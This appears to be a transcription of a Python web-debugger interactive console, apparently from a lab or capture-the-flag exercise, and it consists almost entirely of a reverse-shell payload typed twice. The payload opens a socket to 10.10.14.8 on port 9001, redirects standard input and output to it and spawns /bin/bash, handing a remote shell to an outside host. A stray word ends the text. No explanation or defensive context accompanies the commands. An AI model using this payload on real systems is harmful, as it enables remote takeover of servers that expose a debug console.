 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>>
>>> import pty, os, socket
>>> s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
>>> s.connect(("10.10.14.8",9001))
>>> os.dup2(s.fileno(),0)
>>> os.dup2(s.fileno(),1)
>>> os.dup2(s.fileno(),2)
>>> pty.spawn("/bin/bash")
>>> pty.spawn("/bin/bash")
>>> import pty, os, socket
>>> s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
>>> s.connect(("10.10.14.8",9001))
>>> os.dup2(s.fileno(),0)
>>> os.dup2(s.fileno(),1)
>>> os.dup2(s.fileno(),2)
>>> pty.spawn("/bin/bash")
>>> pty.spawn("/bin/bash")
>>>
Brou